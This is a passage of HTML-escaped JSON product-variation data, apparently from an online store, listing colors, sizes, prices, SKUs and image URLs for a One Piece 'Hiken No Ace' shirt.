&quot;&quot;,&quot;variation_id&quot;:13738,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black-sleeve&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-331527185&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185.jpg&quot;,&quot;alt&quot;:&quot;One Piece Shirt  Hiken No Ace OP1505 Black Sleeve \/ S Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185-600x543.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185-600x543.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185-300x271.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185-150x136.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185.jpg 713w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185.jpg&quot;,&quot;full_src_w&quot;:713,&quot;full_src_h&quot;:645,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:136,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185-300x271.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:271,&quot;src_w&quot;:600,&quot;src_h&quot;:543},&quot;image_id&quot;:18357,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7400677-black-sleeve-l&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13739,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black-sleeve&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-331527185&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185.jpg&quot;,&quot;alt&quot;:&quot;One Piece Shirt  Hiken No Ace OP1505 Black Sleeve \/ S Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185-600x543.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185-600x543.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185-300x271.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185-150x136.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185.jpg 713w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185.jpg&quot;,&quot;full_src_w&quot;:713,&quot;full_src_h&quot;:645,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:136,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185-300x271.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:271,&quot;src_w&quot;:600,&quot;src_h&quot;:543},&quot;image_id&quot;:18357,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7400677-black-sleeve-xl&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13740,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black-sleeve&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-331527185&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185.jpg&quot;,&quot;alt&quot;:&quot;One Piece Shirt  Hiken No Ace OP1505 Black Sleeve \/ S Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185-600x543.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185-600x543.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185-300x271.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185-150x136.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185.jpg 713w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185.jpg&quot;,&quot;full_src_w&quot;:713,&quot;full_src_h&quot;:645,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:136,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527185-300x271.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:271,&quot;src_w&quot;:600,&quot;src_h&quot;:543},&quot;image_id&quot;:18357,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7400677-black-sleeve-xxl&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13741,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black-edge&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-331527198&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198.jpg&quot;,&quot;alt&quot;:&quot;Black Sleeve \/ M Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198-600x554.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198-600x554.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198-300x277.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198-150x139.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:591,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:139,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198-300x277.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:277,&quot;src_w&quot;:600,&quot;src_h&quot;:554},&quot;image_id&quot;:18358,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7400677-black-edge-s&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13742,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black-edge&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-331527198&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198.jpg&quot;,&quot;alt&quot;:&quot;Black Sleeve \/ M Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198-600x554.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198-600x554.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198-300x277.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198-150x139.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:591,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:139,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198-300x277.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:277,&quot;src_w&quot;:600,&quot;src_h&quot;:554},&quot;image_id&quot;:18358,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7400677-black-edge-m&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13743,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black-edge&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-331527198&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198.jpg&quot;,&quot;alt&quot;:&quot;Black Sleeve \/ M Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198-600x554.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198-600x554.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198-300x277.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198-150x139.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:591,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:139,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198-300x277.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:277,&quot;src_w&quot;:600,&quot;src_h&quot;:554},&quot;image_id&quot;:18358,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7400677-black-edge-l&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13744,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black-edge&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-331527198&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198.jpg&quot;,&quot;alt&quot;:&quot;Black Sleeve \/ M Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198-600x554.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198-600x554.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198-300x277.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198-150x139.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:591,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:139,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198-300x277.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:277,&quot;src_w&quot;:600,&quot;src_h&quot;:554},&quot;image_id&quot;:18358,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7400677-black-edge-xl&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13745,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black-edge&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-331527198&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198.jpg&quot;,&quot;alt&quot;:&quot;Black Sleeve \/ M Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198-600x554.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198-600x554.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198-300x277.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198-150x139.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:591,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:139,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527198-300x277.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:277,&quot;src_w&quot;:600,&quot;src_h&quot;:554},&quot;image_id&quot;:18358,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7400677-black-edge-xxl&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13746,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-331527197&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197.jpg&quot;,&quot;alt&quot;:&quot;Black Sleeve \/ L Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197-600x546.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197-600x546.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197-300x273.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197-150x136.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:582,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:136,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197-300x273.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:273,&quot;src_w&quot;:600,&quot;src_h&quot;:546},&quot;image_id&quot;:18359,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7400677-white-s&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13747,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-331527197&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197.jpg&quot;,&quot;alt&quot;:&quot;Black Sleeve \/ L Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197-600x546.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197-600x546.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197-300x273.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197-150x136.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:582,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:136,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197-300x273.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:273,&quot;src_w&quot;:600,&quot;src_h&quot;:546},&quot;image_id&quot;:18359,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7400677-white-m&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13748,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-331527197&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197.jpg&quot;,&quot;alt&quot;:&quot;Black Sleeve \/ L Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197-600x546.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197-600x546.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197-300x273.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197-150x136.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:582,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:136,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-331527197-300x273.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:273,&quot;src_w&quot;:600,&quot;src_h&quot;:546},&quot;image_id&quot;:18359,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&